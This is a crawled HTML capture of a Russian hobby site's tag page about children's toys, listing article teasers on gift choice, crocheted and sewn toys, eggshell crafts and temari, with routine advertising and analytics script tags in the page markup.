

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://znamus.ru/tag/igrushki/
body_size: 4984
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <title>игрушки znamus.ru</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/index/rss">
  <link href="/wp-content/themes/znamus/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/css/w.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles-common.css" type="text/css" rel="stylesheet" media="all">
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
                var $j = jQuery.noConflict();
  </script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/common.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/xhr.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/core.js"></script>
  <link href="/wp-content/themes/znamus/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/znamus/_css/styles-print.css" type="text/css" rel="stylesheet" media="print">
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus"></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li>
            <a class="button" href="/wp-admin/"><ins>Войти или зарегистрироваться</ins></a>
          </li>
        </ul>
        <div id="search" class="sidebar">
          <form role="search" method="get" id="searchform" class="searchform" action="http://znamus.ru/" name="searchform">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" value="" name="s" id="s"></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" id="searchsubmit" value="Найти">
                  </div><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='9vTc_3813061225694'></div><!--t3813061225694--><div id='t9vTc_3813061225694'></div><!-- 445203 --><!--a33657758750-->
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <header class="archive-header">
        <h1 class="archive-title">Тег: игрушки</h1>
      </header>
      <article id="post-618" class="post-618 post type-post status-publish format-standard hentry category-igry tag-den-rozhdenija tag-deti-2 tag-detstvo tag-igrushki tag-igry-2 tag-podarki tag-podarki-detjam tag-razvivajushhie-igry tag-razvitie tag-rebenok tag-semja tag-tvorchestvo">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/igrushkirazvitie" rel="bookmark">Что подарить ребенку? Как выбрать подарок?</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-15183.jpg" alt="Что подарить ребенку? Как выбрать подарок?" title="Что подарить ребенку? Как выбрать подарок?"></div>
          <p class="small">«Чем бы дитя не тешилось, лишь бы не плакало», – говорят некоторые родители, покупая ребенку тысяча первую игрушку. На самом деле важно не количество игрушек у ребенка, а то, для чего они были куплены. Игрушки должны в игровой форме приносить детям пользу, но никак не разбаловывать их.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-553" class="post-553 post type-post status-publish format-standard hentry category-hobbi tag-knitting tag-vjazanie tag-vjazanie-detskoe tag-vjazanie-dlja-detej tag-vjazanie-krjuchkom tag-vjazanie-na-spicah tag-vjazanie-shemy tag-vjazanye-igrushki tag-igrushki tag-igrushki-dlja-detej tag-krjuchok tag-mjagkie-igrushki tag-opisanija tag-rukodelie tag-svoimi-rukami tag-shemy-vjazanija tag-hobbi-2">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/vjazanie_igrushki" rel="bookmark">Вязаные игрушки: весёлый урожай &#8212; схемы, описания.</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-13369.jpg" alt="Вязаные игрушки: весёлый урожай - схемы, описания." title="Вязаные игрушки: весёлый урожай - схемы, описания."></div>
          <p class="small">В этом компасе я собрала схемы и описания вязаных овощей и фруктов, которые я делала для своей дочки, а также тех плодов, которые у меня пока в планах.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-559" class="post-559 post type-post status-publish format-standard hentry category-hobbi tag-vjazhem-detjam tag-vjazanie tag-vjazanie-detskoe tag-vjazanie-dlja-detej tag-vjazanie-krjuchkom tag-vjazanie-shemy tag-vjazanye-igrushki tag-igrushki tag-igrushki-dlja-detej tag-master-klass tag-mjagkie-igrushki tag-opisanija tag-rukodelie tag-svoimi-rukami tag-smeshariki-2 tag-hobbi-2">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/vjazanie_smeshariki" rel="bookmark">Вязаные игрушки: смешарики. Мастер-класс: Вяжем Кар Карыча.</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-13577.jpg" alt="Вязаные игрушки: смешарики. Мастер-класс: Вяжем Кар Карыча." title="Вязаные игрушки: смешарики. Мастер-класс: Вяжем Кар Карыча."></div>
          <p class="small">Мир смешариков &#8212; это мир увлечений, оптимистичной жизненной позиции и веселого творчества. Каждый смешарик имеет свой взгляд на мир и свои оригинальные методы его постижения, имеет свое хобби и является специалистом в какой-либо области знаний. Шарообразности персонажей подчёркивают их доброжелательность и позволяет легко нарисовать их даже ребёнку. Мы же предлагаем вам своими руками создать этих очаровательных мультперсонажей, которые никого не оставят равнодушными.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-563" class="post-563 post type-post status-publish format-standard hentry category-hobbi tag-igrushki tag-krakle tag-ljubov-meshakina tag-mozaika-krakle tag-podelki-2 tag-podelki-s-detmi tag-rukodelie tag-svoimi-rukami tag-skorlupa tag-jaichnaja-skorlupa">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/skorlupa" rel="bookmark">Своими руками. Поделки и мозаика из яичной скорлупы</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-13701.jpg" alt="Своими руками. Поделки и мозаика из яичной скорлупы" title="Своими руками. Поделки и мозаика из яичной скорлупы"></div>
          <p class="small">Яичная скорлупа &#8212; самый доступный материал для поделок с детьми, для вполне &#171;взрослых&#187; изделий, для мозаики.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-569" class="post-569 post type-post status-publish format-standard hentry category-hobbi tag-vjazanie tag-vjazanie-krjuchkom tag-igrushki tag-igrushki-dlja-detej tag-igrushki-svoimi-rukami tag-svoimi-rukami tag-hobbi-2">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/vjazanij_ananas" rel="bookmark">Ананас, вязаный крючком &#8212; авторский мастер-класс.</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-13966.jpg" alt="Ананас, вязаный крючком - авторский мастер-класс." title="Ананас, вязаный крючком - авторский мастер-класс."></div>
          <p class="small">Очень подробный мастер-класс по вязанию экзотического фрукта.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-570" class="post-570 post type-post status-publish format-standard hentry category-hobbi tag-vyshivka tag-igrushki tag-mjach-dvorca tag-mjach-princessy tag-rukodelie tag-svoimi-rukami tag-temari tag-uroki-temari tag-hobbi-2 tag-japonija tag-japonskie-shary">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/temari_raduga_iz_shesti" rel="bookmark">Что такое темари, или Как мяч принцессы стал искусством?</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-13999.jpg" alt="Что такое темари, или Как мяч принцессы стал искусством?" title="Что такое темари, или Как мяч принцессы стал искусством?"></div>
          <p class="small">Темари &#8212; это необычное слово широко известно во всем мире любителям рукоделия. Так называются традиционные японские вышитые шары, которые когда-то служили детской игрушкой, а теперь стали формой прикладного искусства, которое имеет множество поклонников не только в Японии, но и во всем мире.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-230" class="post-230 post type-post status-publish format-standard hentry category-deti tag-akkuratnost tag-vospitanie-detej tag-deti-2 tag-igrushki tag-len tag-poleznoe tag-porjadok tag-rebenok tag-rukovodstvo tag-sistema tag-ssylki tag-uborka-pomeshhenija">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/kak_priuchit_rebenka_k_poryadku" rel="bookmark">Как приучить ребенка к порядку ?</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-5287.jpg" alt="Как приучить ребенка к порядку ?" title="Как приучить ребенка к порядку ?"></div>
          <p class="small">Детская аккуратность, порядок, чистота. Как много сегодня говорят о том, что их не хватает в подрастающих детях, и как мало каждый из нас делает что-то для того, чтобы приучить к этому собственного ребенка.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-235" class="post-235 post type-post status-publish format-standard hentry category-deti tag-deti-2 tag-igrushki tag-igrushki-dlja-detej">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/detskie_razvivayuschie_igrushki" rel="bookmark">Детские развивающие игрушки</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-5401.jpg" alt="Детские развивающие игрушки" title="Детские развивающие игрушки"></div>
          <p class="small">Компас по детским развивающим игрушкам, ценам и местам, где их можно купить</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-192" class="post-192 post type-post status-publish format-standard hentry category-deti tag-vykrojki tag-vyshivka tag-vyshivka-krestikom tag-vyshivka-shemy tag-igrushki tag-igrushki-svoimi-rukami tag-mjagkie-igrushki tag-samodelnye-knigi tag-smeshariki-2 tag-shjom-detjam tag-shjom-dlja-detej tag-shjom-igrushki">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/smeshariki_svoimi_rukami" rel="bookmark">Смешарики своими руками: шьём и вышиваем</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-4246.jpg" alt="Смешарики своими руками: шьём и вышиваем" title="Смешарики своими руками: шьём и вышиваем"></div>
          <p class="small">Продолжение темы рукотворных смешариков. На этот раз предлагаем вам сшить их из ткани и вышить.</p>
          <p class="small"></p>
        </div>
      </article>
      <div class="paginator faded">
        <div class="large"></div>
        <div class="small ctrl">
          <span>&larr;&nbsp;</span> <span>&nbsp;&rarr;</span>
        </div>
      </div>
    </div>
  </div>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus"></a>
        </div>
        <ul class="floats clearfix menu">
          <li>
            <a href="/pages/order/recommended/">Что нового</a>
          </li>
          <li>
            <a href="/authors">Авторы</a>
          </li>
          <li>
            <a href="/pages/order/pop/">Каталог</a>
          </li>
          <li>
            <a href="/stats">Новые статьи</a>
          </li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011-2017. <noscript>
          <div></div></noscript>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768953637069560
body_size: 396
content:
cb__utl_cb_share_1768953637069560('1ea92d09c43527572b24fe052f11127b');